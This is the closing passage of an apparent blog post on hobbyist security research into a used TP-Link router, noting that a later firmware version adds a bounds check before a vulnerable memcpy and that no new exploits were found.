
A bunch of code was refactored in 1.0.16, but eventually a bounds check is performed before a vulnerable memcpy call, and throws an error if it fails.
Conclusion
No cool 0-days were discovered or exploits were ported over with this thrift shop haul. In the end it served as great target practice to exercise rusty pentesting skills, and mess around a little with MIPS binaries in Binary Ninja and Bindiff. Thanks again to Flashback Team and hacefresko for their great writeups against this family of TP-Link routers.